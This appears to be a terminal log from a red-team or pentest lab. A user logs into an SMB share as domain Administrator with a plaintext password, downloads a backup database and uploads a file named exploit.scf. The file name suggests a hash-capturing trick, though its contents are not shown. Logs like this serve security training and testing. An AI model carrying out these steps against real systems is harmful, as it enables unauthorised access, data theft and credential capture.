 ┌──(cyberkhalid㉿kali)-[~/redteam/pentest]
└─$ smbclient -U cyber.local/Administrator%Password@123 //10.42.0.10/devops
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Fri Aug  5 02:03:53 2022
  ..                                  D        0  Fri Aug  5 02:03:53 2022
  backup.db                           A       10  Fri Aug  5 02:03:53 2022
                12966143 blocks of size 4096. 10107670 blocks available
smb: \> get backup.db
getting file \backup.db of size 10 as backup.db (3.3 KiloBytes/sec) (average 3.3 KiloBytes/sec)
smb: \> put exploit.scf
putting file exploit.scf as \exploit.scf (0.0 kb/s) (average 0.0 kb/s)
smb: \> dir
  .                                   D        0  Fri Aug  5 02:05:10 2022
  ..                                  D        0  Fri Aug  5 02:05:10 2022
  backup.db                           A       10  Fri Aug  5 02:03:53 2022
  exploit.scf                         A        0  Fri Aug  5 02:05:10 2022
                12966143 blocks of size 4096. 10107543 blocks available
smb: \> exit
┌──(cyberkhalid㉿kali)-[~/redteam/pentest]
└─$ dir
backup.db  exploit.scf
┌──(cyberkhalid㉿kali)-[~/redteam/pentest]
└─$